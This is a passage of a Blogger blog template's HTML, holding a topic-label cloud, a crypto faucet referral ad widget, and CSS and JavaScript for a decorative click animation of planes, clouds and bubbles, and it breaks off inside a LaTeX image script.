<a dir='ltr' href='https://www.knkland.com/search/label/Lokasi'>Lokasi</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Macem2'>Macem2</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Makalah'>Makalah</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Makanan'>Makanan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Makhlukkeren'>Makhlukkeren</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Manga%20Review'>Manga Review</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/marxisme'>marxisme</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.knkland.com/search/label/Matematikamampus'>Matematikamampus</a>
<span class='label-count' dir='ltr'>(132)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/MATLAB'>MATLAB</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Mbahgoogle'>Mbahgoogle</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Megaman'>Megaman</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Meme'>Meme</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.knkland.com/search/label/Mencurry'>Mencurry</a>
<span class='label-count' dir='ltr'>(81)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Mining'>Mining</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Musik'>Musik</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Musykilat'>Musykilat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Neo-Nazi'>Neo-Nazi</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Novel'>Novel</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/ohmongkosong'>ohmongkosong</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Olahraga'>Olahraga</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/OnePiece'>OnePiece</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Orang'>Orang</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Otomotif'>Otomotif</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Pancasila'>Pancasila</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/PerjalananAkal'>PerjalananAkal</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/photoshop'>photoshop</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Piaraan'>Piaraan</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Pokemon'>Pokemon</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/PosInggris'>PosInggris</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Posingkat'>Posingkat</a>
<span class='label-count' dir='ltr'>(66)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/PowerPoint'>PowerPoint</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Pramuka'>Pramuka</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Program'>Program</a>
<span class='label-count' dir='ltr'>(37)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Project'>Project</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Psikologi'>Psikologi</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Puisisyair'>Puisisyair</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Python'>Python</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Quran'>Quran</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Republik%20Rakyat%20Tiongkok'>Republik Rakyat Tiongkok</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Resep'>Resep</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Review'>Review</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/ROM'>ROM</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Romhack'>Romhack</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Rumah2an'>Rumah2an</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Sehatwalafiat'>Sehatwalafiat</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Sejarah'>Sejarah</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Seniituledakan'>Seniituledakan</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Setantistika'>Setantistika</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Shogi'>Shogi</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/SMK'>SMK</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/SoSial'>SoSial</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Sosmed'>Sosmed</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Spooky%20Emerald'>Spooky Emerald</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Start%20Point'>Start Point</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Stickman'>Stickman</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/SUKSES'>SUKSES</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tajwid'>Tajwid</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tekateki'>Tekateki</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tekno'>Tekno</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tempat%20wisata'>Tempat wisata</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tencent%20Game.%20Activision'>Tencent Game. Activision</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Thesky'>Thesky</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tips'>Tips</a>
<span class='label-count' dir='ltr'>(71)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/TIPSTRIK'>TIPSTRIK</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/TKJ'>TKJ</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tools'>Tools</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tutorgakadakerjaan'>Tutorgakadakerjaan</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tutorial'>Tutorial</a>
<span class='label-count' dir='ltr'>(53)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Ucup'>Ucup</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Unbelievers'>Unbelievers</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/URI'>URI</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/VarianCatur'>VarianCatur</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Video'>Video</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Wallpaper'>Wallpaper</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Web%20Novel'>Web Novel</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Why%3F'>Why?</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Wibu'>Wibu</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Wiki'>Wiki</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Yugioh'>Yugioh</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot section' id='ads-home-bot' name='Home ADS Bottom'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<a id="allcoans" rel="nofollow" href="https://allcoins.pw/?ref=523878"><img id="allcoins" /></a>

<script>
var kemunculanstart = Math.random()*100;


if (kemunculanstart < 50){

var daftarfaucet = ["https://allcoins.pw/?ref=523878"]
var gambarfaucet = ["https://allcoins.pw/img/728x90.png"]
var pilihanfocet = Math.floor(Math.random()*daftarfaucet.length);

var attstart = document.createAttribute("SRC");
var attstart2 = document.createAttribute("HREF");

attstart.value = gambarfaucet[pilihanfocet];

attstart2.value = daftarfaucet[pilihanfocet];

document.getElementById("allcoins").setAttributeNode(attstart);
document.getElementById("allcoans").setAttributeNode(attstart2);

}

</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (A)'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.knkland.com/p/terms-and-conditions.html'>Terms and Conditions</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<div class='widget-content'>
<img onclick = "elementman();" border="0" data-original-height="66" data-original-width="365" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvcIit6uJ5BSpSSUuzLHtaoU5vuMQ6A75_AcMqHsHz5LgQl1GSQAqK_5conJu8ZrMrbWQblGmTC3QLb3uDdez0FfdsTTB3kl8HXUvKAcBdrZnMtUjGCTLQTmNapnXHXB3Im-DmVGI8AxY/s320/BN6ElementMug.jpg" width="320" /><br />
<style id = "elementwind">
svg {
  max-width: 100%;
  height: auto;
  display: block;
}

/**
 * Paper Plane
 */
/*Paper Plane: Container*/
.plane-container {
  width: 200px;
  margin: 0px auto;
  z-index: 3;
}
 /*Paper Plane: Image*/
.plane {
  width: 100%;
  height: 60px;
}

/*Paper Plane: Animation*/
.plane-container {
  -webkit-animation: paper-plane-scoping 2s alternate infinite;
  -moz-animation: paper-plane-scoping 2s alternate infinite;
  animation: paper-plane-scoping 2s alternate infinite;

  -webkit-animation-timing-function: linear;
  -moz-animation-timing-function: linear;
  animation-timing-function: linear;
}

@-webkit-keyframes paper-plane-scoping {
  0% {
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    transform: translateY(0px);
  }
  100% {
    -webkit-transform: translateY(100px);
    -moz-transform: translateY(100px);
    transform: translateY(100px);
  }
}

.plane {
  -webkit-animation-timing-function: ease-in-out;
  -moz-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;

  -webkit-animation: paper-plane-soaring 4s forwards infinite;
  -moz-animation: paper-plane-soaring 4s forwards infinite;
  animation: paper-plane-soaring 4s forwards infinite;
}
@-webkit-keyframes paper-plane-soaring {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  40% {
    -webkit-transform: rotate(15deg);
    -moz-transform: rotate(15deg);
    transform: rotate(15deg);
  }
  50% {
    -webkit-transform: rotate(15deg);
    -moz-transform: rotate(15deg);
    transform: rotate(15deg);
  }
  60% {
    -webkit-transform: rotate(-10deg);
    -moz-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  70% {
    -webkit-transform: rotate(-10deg);
    -moz-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  100% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    transform: rotate(0deg);
  }
}

/**
 * Clouds
 */
.clouds {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  overflow: hidden;
  transform: translateZ(0);
}

.cloud {
  position: absolute;
  top: 20%;
  width: 300px;
  right: 0;
  opacity: 1;
}

.cloud.front {
  z-index: 9;
}

.cloud.distant {
  z-index: 1;
}

.cloud.background {
  z-index: 1;
}

/*Cloud Sizing*/
.cloud.smaller {
  margin-right: 400px;
  width: 100px;
  margin-top: 50px;
}

.cloud.small {
  margin-right: 200px;
  width: 150px;
}

.cloud.big {
  width: 500px;
  margin-top: 50px;
  margin-right: 150px;
}

.cloud.massive {
  width: 600px;
  margin-top: 20px;
  margin-right: 0px;
}


/*Cloud: Animation*/
.cloud {
  -webkit-animation-name: cloud-movement;
  -webkit-animation-timing-function: linear;
  -webkit-animation-direction: forwards;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-duration: 8s;

  -moz-animation-name: cloud-movement;
  -moz-animation-timing-function: linear;
  -moz-animation-direction: forwards;
  -moz-animation-iteration-count: infinite;
  -moz-animation-duration: 8s;

  animation-name: cloud-movement;
  animation-timing-function: linear;
  animation-direction: forwards;
  animation-iteration-count: infinite;
  animation-duration: 8s;
}

.slow {
  -webkit-animation-duration: 9.2s;
  -moz-animation-duration: 9.2s;
  animation-duration: 9.2s;
}

.slower {
  -webkit-animation-duration: 11.2s;
  -moz-animation-duration: 11.2s;
  animation-duration: 11.2s;
}

.slowest {
  -webkit-animation-duration: 13.5s;
  -moz-animation-duration: 13.5s;
  animation-duration: 13.5s;
}

.super-slow {
  -webkit-animation-duration: 20.5s;
  -moz-animation-duration: 20.5s;
  animation-duration: 20.5s;
}

@-webkit-keyframes cloud-movement {
  0% {
    opacity: 0.1;
    -webkit-transform: translateX(300px);
    -moz-transform: translateX(300px);
    transform: translateX(300px);
  }
  10% {

    opacity: 0.7;
  }
  90% {
    opacity: 0;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-1000px);
    -moz-transform: translateX(-1000px);
    transform: translateX(-1000px);
  }
}
</style>

<style id = 'elementwater'>
.bubble-container {
  width: 10rem;
  height: 10rem;
  position: absolute;
  top: 120%;
  left: 30%;
  animation-duration: 8s;
  animation-name: rise;
  animation-iteration-count: 1;
}

.bubble {
  background: radial-gradient(
    circle,
    rgba(187, 222, 222, 1) 0%,
    rgba(219, 238, 238, 0) 53%,
    rgb(255 255 255) 73%,
    rgba(187, 222, 222, 1) 100%
  );
  width: 100%;
  height: 100%;
  border-radius: 50%;
  border-left: 1px solid white;
  border-right: 1px solid #7b027747;
  position: absolute;
  box-shadow: -1px -1px 5px rgb(41 169 139 / 28%);
  animation-delay:4s;
  animation-duration: 1s;
  animation-name: disappear-bubble;
  animation-iteration-count:1;
  animation-fill-mode: forwards;
}

.bubble::after {
  content: "";
  width: 2rem;
  height: 2rem;
  position: absolute;
  left: 66%;
  top: 20%;
  transform: skew(-0deg, 40deg) rotate(125deg);
  border-top-right-radius: 50%;
  background: linear-gradient(
    90deg,
    rgb(255 255 255) 0%,
    rgb(255 255 255 / 0%) 50%
  );
  border-radius: 50%;
}

.bubble::before {
  content: "";
  width: 2rem;
  height: 3rem;
  position: absolute;
  left: 20%;
  top: 50%;
  transform: rotate(296deg) skew(-22deg, 34deg);
  border-top-right-radius: 50%;
  background: linear-gradient(
    89deg,
    rgb(255 255 255) 0%,
    rgb(255 255 255 / 0%) 26%
  );
  border-radius: 50%;
}

.soup-layer {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  position: absolute;
  background: linear-gradient(
    90deg,
    rgba(255, 255, 255, 0) 22%,
    rgba(220, 125, 215, 0) 47%,
    rgb(204 68 197 / 13%) 79%,
    rgb(27 191 35 / 6%) 93%
  );
  transform: rotate(45deg);
  border-right: 1px solid #00000030;
}

.dotted-layer {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  position: absolute;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  position: absolute;
  left: -1%;
  top: -1%;
  opacity: 0;
}

.dotted-layer.pink {
  border: 2px dotted #a24ea269;
  animation-delay:4s;
  animation-duration: 2s;
  animation-name: disappear-dots-pink;
  animation-iteration-count: 1;
}

.dotted-layer.white {
  border: 4px dotted white;
  animation-delay:4s;
  animation-duration: 4s;
  animation-name: disappear-dots-white;
  animation-iteration-count: 1;
}

@keyframes disappear-bubble {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

@keyframes disappear-dots-pink {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    transform: scale(1.1, 1.1);
  }
}
@keyframes disappear-dots-white {
  from {
    opacity: 1;
    transform: scale(0.95, 0.95);
  }

  to {
    opacity: 0;
    transform: scale(1.2, 1.2);
  }
}

@keyframes rise {
  to {
    top: 3rem
  }
}
</style>

<script>
var wind = document.getElementById('elementwind').innerHTML;
document.getElementById('elementwind').innerHTML = '';
var water = document.getElementById('elementwater').innerHTML;
document.getElementById('elementwater').innerHTML = '';

function elementman(){
var pilihanelement = Math.ceil(Math.random()*2);

if (pilihanelement == 1){
document.getElementById("content-wrapper").innerHTML = '<div class="plane-container"><a href="http://customer.io/" target="_blank"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="1131.53px" height="379.304px" viewBox="0 0 1131.53 379.304" enable-background="new 0 0 1131.53 379.304" xml:space="preserve" class="plane"><polygon fill="#D8D8D8" points="72.008,0 274.113,140.173 274.113,301.804 390.796,221.102 601.682,367.302 1131.53,0.223  "/><polygon fill="#C4C4C3" points="1131.53,0.223 274.113,140.173 274.113,301.804 390.796,221.102   "/></svg></a></div><div class="clouds"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="762px"height="331px" viewBox="0 0 762 331" enable-background="new 0 0 762 331" xml:space="preserve" class="cloud big front slowest"><path fill="#FFFFFF" d="M715.394,228h-16.595c0.79-5.219,1.201-10.562,1.201-16c0-58.542-47.458-106-106-106c-8.198,0-16.178,0.932-23.841,2.693C548.279,45.434,488.199,0,417.5,0c-84.827,0-154.374,65.401-160.98,148.529C245.15,143.684,232.639,141,219.5,141c-49.667,0-90.381,38.315-94.204,87H46.607C20.866,228,0,251.058,0,279.5 S20.866,331,46.607,331h668.787C741.133,331,762,307.942,762,279.5S741.133,228,715.394,228z"/></svg><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="762px" height="331px" viewBox="0 0 762 331" enable-background="new 0 0 762 331" xml:space="preserve" class="cloud distant smaller"><path fill="#FFFFFF" d="M715.394,228h-16.595c0.79-5.219,1.201-10.562,1.201-16c0-58.542-47.458-106-106-106 c-8.198,0-16.178,0.932-23.841,2.693C548.279,45.434,488.199,0,417.5,0c-84.827,0-154.374,65.401-160.98,148.529 C245.15,143.684,232.639,141,219.5,141c-49.667,0-90.381,38.315-94.204,87H46.607C20.866,228,0,251.058,0,279.5 S20.866,331,46.607,331h668.787C741.133,331,762,307.942,762,279.5S741.133,228,715.394,228z"/></svg><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="762px" height="331px" viewBox="0 0 762 331" enable-background="new 0 0 762 331" xml:space="preserve" class="cloud small slow"><path fill="#FFFFFF" d="M715.394,228h-16.595c0.79-5.219,1.201-10.562,1.201-16c0-58.542-47.458-106-106-106 c-8.198,0-16.178,0.932-23.841,2.693C548.279,45.434,488.199,0,417.5,0c-84.827,0-154.374,65.401-160.98,148.529 C245.15,143.684,232.639,141,219.5,141c-49.667,0-90.381,38.315-94.204,87H46.607C20.866,228,0,251.058,0,279.5 S20.866,331,46.607,331h668.787C741.133,331,762,307.942,762,279.5S741.133,228,715.394,228z"/></svg><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="762px" height="331px" viewBox="0 0 762 331" enable-background="new 0 0 762 331" xml:space="preserve" class="cloud distant super-slow massive"><path fill="#FFFFFF" d="M715.394,228h-16.595c0.79-5.219,1.201-10.562,1.201-16c0-58.542-47.458-106-106-106 -8.198,0-16.178,0.932-23.841,2.693C548.279,45.434,488.199,0,417.5,0c-84.827,0-154.374,65.401-160.98,148.529 245.15,143.684,232.639,141,219.5,141c-49.667,0-90.381,38.315-94.204,87H46.607C20.866,228,0,251.058,0,279.5 20.866,331,46.607,331h668.787C741.133,331,762,307.942,762,279.5S741.133,228,715.394,228z"/></svg><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="762px" eight="331px" viewBox="0 0 762 331" enable-background="new 0 0 762 331" xml:space="preserve" class="cloud slower"><path fill="#FFFFFF" d="M715.394,228h-16.595c0.79-5.219,1.201-10.562,1.201-16c0-58.542-47.458-106-106-106 -8.198,0-16.178,0.932-23.841,2.693C548.279,45.434,488.199,0,417.5,0c-84.827,0-154.374,65.401-160.98,148.529 245.15,143.684,232.639,141,219.5,141c-49.667,0-90.381,38.315-94.204,87H46.607C20.866,228,0,251.058,0,279.5 20.866,331,46.607,331h668.787C741.133,331,762,307.942,762,279.5S741.133,228,715.394,228z"/></svg></div>' + document.getElementById("content-wrapper").innerHTML
document.getElementById('elementwind').innerHTML = wind;
}

if (pilihanelement == 2){
var sumberair = "https://codepen.io/boberte/pen/qBqRVmO";
document.getElementById("content-wrapper").innerHTML = '<div class="bubble-container" id="bubbleelement"><div class="bubble"><div class="soup-layer"></div> </div><div class="dotted-layer pink"></div><div class="dotted-layer white"></div></div>' + document.getElementById("content-wrapper").innerHTML
document.getElementById('elementwater').innerHTML = water;
setInterval(()=> {
  const bubbleContainer = document.getElementById('bubbleelement');
  bubbleContainer.className = "bubble-container";
  bubbleContainer.innerHTML = `<div class="bubble">
    <div class="soup-layer"></div> 
  </div>
  <div class="dotted-layer pink"></div>
  <div class="dotted-layer white"></div>`;
  bubbleContainer.style.left = `${(Math.random() * 100)}%`;
  document.body.appendChild(bubbleContainer);
  var bubblesCount = document.body.childElementCount;
  if(bubblesCount >17){
    document.body.removeChild(document.body.childNodes[0]);    
  }
}, 500);
}

}
</script>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Postingan Terbaru</h2>
<div class='post-summary'>
<h3><a href='https://www.knkland.com/2024/08/apakah-benar.html'>Apakah Benar?</a></h3>
<p>
&#160; Hai hai semua ^_^ aye Admin K. Berjumpa lagi di blog ini, KnK Land. Kali ini aye akan memberikan salah satu soal pembuktian matematika sed...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgH3GjToLZ4zmn-7Lo9p4V-guxblUnUx0Nc6mgH9zk0n2yH4rBip53mkD_bWXpRMAPNX379fAa5dw4seP6fnAOfAUuRPJLg7GDs5Ip3o3-8gakym4LBZFYOBPxMqPx0k2ddCVCb4PiFNhceKYVbKgV6uIPc17GPlUeD51ua7i_4SCzH5YZqAzMd4VWySvE/w640-h91/soal%20bukti%20dengan%20penyangga.PNG'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>This Blog is protected by DMCA.com</h2>
<div class='widget-content'>
<a href="//www.dmca.com/Protection/Status.aspx?ID=1b6d8ece-f2a6-4375-9c01-1e182fff6b43" target="_blank" title="Check blog Protection Status" class="dmca-badge"> <img src ="//www.dmca.com/Badges/dmca_protected_sml_120o.png" alt="DMCA.com for Blogger blogs" /></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a href="http://www.codecogs.com" target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uz9vaJNy5G8yPmlyRGcF2IBKpB57Cv8rLKeUSbXcYaTNd1PdEpMBm9QSu-C3kXSMjAW7lwAo9cIxHgklBjBAgYSYHTAU6XcoYfRLXRJiQI0y_kwkNCPIw=s0-d" border="0" title="CodeCogs - An Open Source Scientific Library" alt="CodeCogs - An Open Source Scientific Library"></a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML23'>
<div class='widget-content'>
<script>

function refLatex(){

 

for (let imgOrd = 1; imgOrd < document.getElementsByTagName("img").length; imgOrd ++){
  if (document.getElementsByTagName("img")[imgOrd].src.split('/latex.codecogs.com/gif.latex?').length > 1){
